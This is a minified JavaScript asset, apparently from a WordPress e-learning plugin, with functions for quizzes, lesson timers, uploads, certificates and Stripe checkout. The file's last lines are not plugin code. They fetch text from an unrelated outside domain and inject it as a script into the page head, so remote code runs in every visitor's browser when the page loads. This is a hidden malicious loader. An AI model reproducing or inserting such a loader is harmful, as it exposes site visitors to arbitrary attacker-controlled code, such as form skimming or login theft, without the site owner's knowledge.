function ulpRemoveFromWatchList(a){jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_remove_from_watch_list",course_id:jQuery(a.target).attr("data-course_id")},success:function(){course_id=jQuery(a.target).attr("data-course_id");jQuery(".ulp-remove-"+course_id).remove()}})}
function ulpRemoveNote(a){jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_delete_note",id:jQuery(a.target).attr("data-id")},success:function(b){jQuery(a.target).parent().remove()}})}jQuery(document).on("ready",function(){jQuery(".js-remove-watch-list").on("click",ulpRemoveFromWatchList,this.element);jQuery(".js-ulp-remove-note").on("click",ulpRemoveNote,this.element);jQuery("#ulp_checkout_payment_select input").on("click",ulpPaymentSelect,this.element)});
function ulpOpenCertificate(a){jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_get_certificate_popup",user_certificate_id:a},success:function(b){jQuery("body").append(b)}})}
function ulpPaymentSelect(a){jQuery("#js_ulp_checkout_loading_gif").css("visibility","visible");"stripe"==jQuery(a.target).val()?jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_get_stripe_payment_form"},success:function(b){0==jQuery("#ulp_stripe_payment_form_fields").length?(jQuery(a.target).parent().append(b),jQuery("#ulp_stripe_payment_form_fields").slideDown(500,function(){jQuery("#js_ulp_checkout_loading_gif").css("visibility","hidden")})):
jQuery("#js_ulp_checkout_loading_gif").css("visibility","hidden")}}):jQuery("#ulp_stripe_payment_form_fields").length?jQuery("#ulp_stripe_payment_form_fields").slideUp(500,function(){jQuery("#ulp_stripe_payment_form_fields").remove();jQuery("#js_ulp_checkout_loading_gif").css("visibility","hidden")}):jQuery("#js_ulp_checkout_loading_gif").css("visibility","hidden")}
function ulpDeleteFileViaAjax(a,b,c,e,h){if(confirm("Are you sure you want to delete?")){var f=jQuery(c).attr("data-h");jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_delete_attachment_ajax_action",attachemnt_id:a,user_id:b,field_name:e,h:f},success:function(k){jQuery(h).val("");jQuery(c+" .ajax-file-upload-filename").remove();jQuery(c+" .ulp-delete-attachment-bttn").remove();jQuery(c+" .ulp-member-photo").length&&(jQuery(c+" .ulp-member-photo").remove(),
"ulp_avatar"==e&&(jQuery(c).prepend("<div class='ulp-no-avatar ulp-member-photo'></div>"),jQuery(c+" .ulp-file-upload").css("display","block")));jQuery(c+" .ulp-file-name-uploaded").length&&jQuery(c+" .ulp-file-name-uploaded").remove();jQuery(c+" .ajax-file-upload-progress").length&&jQuery(c+" .ajax-file-upload-progress").remove();jQuery(c+" .ulp-icon-file-type").length&&jQuery(c+" .ulp-icon-file-type").remove()}})}}
function ulpCheckAndH(a,b){jQuery(a).is(":checked")?jQuery(b).val(1):jQuery(b).val(0)}function ulpShowSelectorIf(a,b,c){b==c?jQuery(a).css("display","block"):jQuery(a).css("display","none")}
function ulpDoModuleToggle(a){var b="object"==typeof ulp_messages?ulp_messages:JSON.parse(ulp_messages);"none"==jQuery("#ulp_module_content_inside_"+a).css("display")?(jQuery("#ulp_module_content_inside_"+a).slideDown(500),b='<i class="fa-ulp fa-toggle_up-ulp" title="'+b.toggle_section+'" ></i>'):(jQuery("#ulp_module_content_inside_"+a).slideUp(500),b='<i class="fa-ulp fa-toggle_down-ulp" title="'+b.toggle_section+'" ></i>');jQuery("#ulp_toggle_modukle_"+a).html(b)}
function ulpAddZero(a){10>a&&(a="0"+a);return a}function openMediaUp(a,b){if(!c){var c=wp.media.frames.file_frame=wp.media({title:"Choose Image",button:{text:"Choose Image"},multiple:!1});c.on("select",function(){attachment=c.state().get("selection").first().toJSON();jQuery(a).val(attachment.url);""!=b&&(jQuery(b).attr("src",attachment.url),jQuery(b).css("display","block"))})}c.open()}function ulpInitPrinthis(a){"undefined"!=typeof window.printhisopt&&jQuery(a).printThis(window.printhisopt)}
jQuery(document).on("ready",function(){if(0<jQuery(".ulp-js-init-print-this").length){var a=jQuery(".ulp-js-init-print-this").attr("data-load_css");window.printhisopt={importCSS:!0,importStyle:!0,loadCSS:a,debug:!1,printContainer:!0,pageTitle:"",removeInline:!1,printDelay:333,header:null,formValues:!1}}0<jQuery(".ulp-js-quizes-special-settings").length&&(a=jQuery(this).attr("data-quiz_grade_type"),ulpShowSelectorIf("#ulp_point_description",a,"point"));0<jQuery(".ulp-js-add-edit-include-ckeditor").length&&
(jQuery(".ulp-js-add-edit-include-ckeditor").attr("data-base_path"),CKEDITOR.replace("post_content"));0<jQuery(".ulp-js-include-ckeditor-comming-soon-message").length&&(jQuery(".ulp-js-include-ckeditor-comming-soon-message").attr("data-base_path"),CKEDITOR.replace("ulp_course_coming_soon_message"));0<jQuery(".ulp-js-become-instructor-message").length&&(a=jQuery(".ulp-js-become-instructor-message").attr("data-value"),window.become_instructor_message='<div class="ulp-instructor-pending-request">'+a+
"</div>");if(jQuery(".ulp-js-form-field-micro-answer").length&&"undefined"!=typeof UlpFormFieldMatching){a=jQuery(".ulp-js-form-field-micro-answer").attr("data-title");var b=jQuery(".ulp-js-form-field-micro-answer").attr("data-message");UlpFormFieldMatching.init({droppableClass:".ulp-micro-answer",draggableClass:".ulp-item",possibleAnswersWrapp:".ulp-micro-answers-possible",standardTitleMessage:a,extraTitleMessage:b})}if(jQuery(".ulp-js-form-field-image-single-choice").length&&"undefined"!=typeof UlpFormFieldSingleChoice){var c=
jQuery(".ulp-js-form-field-image-single-choice").attr("data-name");UlpFormFieldSingleChoice.init({wrapper:".ulp-images-single-choice-wrapp .ulp-images-single-choice-one-item",name:c,selectedClass:"selected"})}jQuery(".ulp-datetime").length&&jQuery(".ulp-datetime").each(function(){jQuery(this).datepicker({dateFormat:"yy-mm-dd ",onSelect:function(d){var g=new Date;d=d+g.getHours()+":"+ulpAddZero(g.getMinutes())+":"+ulpAddZero(g.getSeconds());jQuery(this).val(d)}})});0<jQuery(".ulp-js-instructor-courses-special-settings").length&&
(a=jQuery(".ulp-js-instructor-courses-special-settings").attr("data-ulp_course_assessments"),b=jQuery(".ulp-js-instructor-courses-special-settings").attr("data-ulp_course_payment"),ulpShowSelectorIf("#ulp_zuiq_average",a,"quizes"),ulpShowSelectorIf("#ulp_course_price_num",b,1));jQuery("#ulp_drip_start_certain_date").length&&(jQuery("#ulp_drip_start_certain_date").datepicker({dateFormat:"dd-mm-yy",onClose:function(d){jQuery("#ihc_drip_end_certain_date").datepicker("option","minDate",d)}}),ulpShowSelectorIf("#after_x_time",
jQuery(".ulp-js-instructor-lesson-drip-content").attr("data-start_type"),1),ulpShowSelectorIf("#specific_date",jQuery(".ulp-js-instructor-lesson-drip-content").attr("data-start_type"),2));if(jQuery(".ulp-js-file-upload-settings").length){var e=jQuery(".ulp-js-file-upload-settings").attr("data-rand");a=jQuery(".ulp-js-file-upload-settings").attr("data-url");jQuery("#ulp_fileuploader_wrapp_"+e+" .ulp-file-upload").uploadFile({onSelect:function(d){jQuery("#ulp_fileuploader_wrapp_"+e+" .ajax-file-upload-container").css("display",
"block");return""!=jQuery("#ulp_upload_hidden_"+e).val()?(alert("To add a new image please remove the previous one!"),!1):!0},url:a,allowedTypes:"jpg,png,jpeg,gif",fileName:"avatar",dragDrop:!1,showFileCounter:!1,showProgress:!0,onSuccess:function(d,g,m,n){g&&(d=jQuery.parseJSON(g),"undefined"!=typeof d.secret&&jQuery("#ulp_fileuploader_wrapp_"+e).attr("data-h",d.secret),jQuery("#ulp_upload_hidden_"+e).val(d.id),g='<div onClick="ulpDeleteFileViaAjax('+d.id+", -1, '#ulp_fileuploader_wrapp_"+e+"', '' . 'ulp_avatar' . '', '#ulp_upload_hidden_"+
e+"');\" class='ulp-delete-attachment-bttn'>Remove</div>",jQuery("#ulp_fileuploader_wrapp_"+e+" .ulp-file-upload").prepend(g),jQuery("#ulp_fileuploader_wrapp_"+e+" .ulp-file-upload").prepend("<img src="+d.url+" class='ulp-member-photo' /><div class='ulp-clear'></div>"),jQuery(".ulp-no-avatar").remove(),setTimeout(function(){jQuery("#ulp_fileuploader_wrapp_"+e+" .ajax-file-upload-container").css("display","none")},3E3))}})}0<jQuery(".ulp-js-course-curriculum-slider").length&&(a=document.querySelector(".scroll-wrapper"),
new PerfectScrollbar(a));0<jQuery(".ulp-js-course-review-list-init").length&&"undefined"!=typeof UlpReviews&&(a=jQuery(".ulp-js-course-review-list-init").attr("data-slug"),b=jQuery(".ulp-js-course-review-list-init").attr("data-hash"),UlpReviews.init({offset:10,slug:a,hash:b,wrapper:".ulp-course-review-list"}));0<jQuery(".ulp-js-instructor-listing-comments").length&&CKEDITOR.replace("add_new_comment");0<jQuery(".ulp-js-instructor-questions-answers").length&&jQuery("#ulpsrotingtype_wrapp").sortable({update:function(d,
g){jQuery("#ulpsrotingtype_wrapp div").each(function(m,n){})}});if(0<jQuery(".ulp-js-lesson-complete-bttn").length){var h=jQuery(".ulp-js-lesson-complete-bttn").attr("data-seconds_remain"),f=new Timer;h=parseInt(h);f.start({countdown:!0,startValues:{seconds:h}});f.addEventListener("secondsUpdated",function(d){d=["minutes","seconds"];var g=h;3600<g&&(d=["hours","minutes","seconds"]);86400<g&&(d=["days","hours","minutes","seconds"]);jQuery("#ulp_lesson_countdown").html(f.getTimeValues().toString(d))});
f.addEventListener("targetAchieved",function(d){IndeedLesson.doComplete()})}0<jQuery(".ulp-js-the-countdown").length&&(h=jQuery(".ulp-js-the-countdown").attr("data-seconds_remain"),f=new Timer,h=parseInt(h),f.start({countdown:!0,startValues:{seconds:h}}),f.addEventListener("secondsUpdated",function(d){d=["minutes","seconds"];var g=h;3600<g&&(d=["hours","minutes","seconds"]);86400<g&&(d=["days","hours","minutes","seconds"]);jQuery("#ulp_quiz_countdown").html(f.getTimeValues().toString(d))}),f.addEventListener("targetAchieved",
function(d){IndeedQuiz.saveAnswer(!0)}));0<jQuery(".ulp-js-retake-bttn").length&&(a=jQuery(".ulp-js-retake-bttn").attr("data-quiz_id"),b=jQuery(".ulp-js-retake-bttn").attr("data-course_id"),IndeedQuiz.quiz_id=a,IndeedQuiz.course_id=b);0<jQuery(".ulp-js-quiz-start-bttn").length&&(a=jQuery(".ulp-js-quiz-start-bttn").attr("data-quiz_id"),b=jQuery(".ulp-js-quiz-start-bttn").attr("data-course_id"),IndeedQuiz.quiz_id=a,IndeedQuiz.course_id=b);0<jQuery(".ulp-js-quiz-submit-bttn").length&&(a=jQuery(".ulp-js-quiz-submit-bttn").attr("data-quiz_id"),
b=jQuery(".ulp-js-quiz-submit-bttn").attr("data-course_id"),IndeedQuiz.quiz_id=a,IndeedQuiz.course_id=b);0<jQuery(".ulp-js-single-course-coming-soon").length&&(a=jQuery(".ulp-js-single-course-coming-soon").attr("data-date"),b=jQuery(".ulp-js-single-course-coming-soon").attr("data-until_timestamp"),jQuery(".ulp-countdown").downCount({date:a,until_timestamp:b}));0<jQuery(".ulp-js-sorting-field-type").length&&jQuery(".ulp-sortable-field-ul").sortable({update:function(d,g){jQuery(".ulp-sortable-field-ul li").each(function(m,
n){})}});0<jQuery(".ulp-js-student-profile-header").length&&(a=jQuery(".ulp-js-student-profile-header").attr("data-url"),UlpAccountPageBanner.init({triggerId:"js_ulp_edit_top_ap_banner",saveImageTarget:a,cropImageTarget:a,bannerClass:"ulp-user-page-top-background"}));if(0<jQuery(".ulp-js-student-profile-upload-image").length){b=jQuery(".ulp-js-student-profile-upload-image").attr("data-trigger_id");a=jQuery(".ulp-js-student-profile-upload-image").attr("data-url");c=jQuery(".ulp-js-student-profile-upload-image").attr("data-name");
c=jQuery(".ulp-js-student-profile-upload-image").attr("data-hidden_input_selector");var k=jQuery(".ulp-js-student-profile-upload-image").attr("data-remove_image_selector"),l=jQuery(".ulp-js-student-profile-upload-image").attr("data-bttn_label");UlpAvatarCroppic.init({triggerId:b,saveImageTarget:a,cropImageTarget:a,imageSelectorWrapper:".ulp-upload-image-wrapp",hiddenInputSelector:c,imageClass:"ulp-member-photo",removeImageSelector:k,buttonId:"ulp-avatar-button",buttonLabel:l})}if(0<jQuery(".ulp-js-single-question-data").length){a=
jQuery(".ulp-js-single-question-data").attr("data-quiz_id");b=jQuery(".ulp-js-single-question-data").attr("data-course_id");c=jQuery(".ulp-js-single-question-data").attr("data-question_id");k=jQuery(".ulp-js-single-question-data").attr("data-is_last_question");l=jQuery(".ulp-js-single-question-data").attr("data-correct_answer_msg");var r=jQuery(".ulp-js-single-question-data").attr("data-wrong_answer_msg"),t=jQuery(".ulp-js-single-question-data").attr("data-submit_quiz_button"),u=jQuery(".ulp-js-single-question-data").attr("data-next_bttn");
IndeedQuiz.quiz_id=a;IndeedQuiz.course_id=b;IndeedQuiz.question_id=c;IndeedQuiz.is_last_question=k;IndeedQuiz.correct_answer_msg=l;IndeedQuiz.wrong_answer_msg=r;IndeedQuiz.submit_quiz_button=t;IndeedQuiz.next_bttn=u}jQuery(".ulp-js-slider-option-data").length&&jQuery(".ulp-js-slider-option-data").each(function(){var d=jQuery(this).attr("data-target"),g=jQuery(this).attr("data-autoHeight");jQuery(this).attr("data-animateOut");jQuery(this).attr("data-animateIn");jQuery(this).attr("data-lazyLoad");jQuery(this).attr("data-loop");
jQuery(this).attr("data-autoplay");var m=jQuery(this).attr("data-autoplayTimeout");m=parseInt(m);jQuery(this).attr("data-autoplayHoverPause");var n=jQuery(this).attr("data-autoplaySpeed");n=parseInt(n);jQuery(this).attr("data-nav");var p=jQuery(this).attr("data-navSpeed");p=parseInt(p);jQuery(this).attr("data-dots");var q=jQuery(this).attr("data-dotsSpeed");q=parseInt(q);jQuery(this).attr("data-responsiveClass");jQuery(d).owlUlpCarousel({items:1,mouseDrag:!0,touchDrag:!0,autoHeight:g,animateOut:!1,
animateIn:!1,lazyLoad:!1,loop:!0,autoplay:!0,autoplayTimeout:m,autoplayHoverPause:!1,autoplaySpeed:n,nav:!0,navSpeed:p,navText:["",""],dots:!0,dotsSpeed:q,responsiveClass:!1,responsive:{0:{nav:!1},450:{nav:!0}}})})});jQuery(document).ajaxSend(function(a,b,c){"string"===typeof c.data&&!1!==c.data.includes("action=ulp")&&"string"===typeof c.url&&c.url.includes("/admin-ajax.php")&&(a=jQuery('meta[name="ulp-token"]').attr("content"),b.setRequestHeader("X-CSRF-ULP-TOKEN",a))});
function ulpInitCourseMultiselect(){0<jQuery(".ulp-js-couse-add-new-module").length&&jQuery(".ulp-js-couse-add-new-module").each(function(){var a=jQuery(this).attr("data-id");jQuery("#ulp_remove_modukle_"+a).on("click",function(){ulpDoModuleRemove(a)});jQuery("#ulp_toggle_modukle_"+a).on("click",function(){ulpDoModuleToggle(a)});jQuery("#module_item_"+a).multiselect({sortable:!0,searchable:!0,dividerLocation:.5})})};
var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })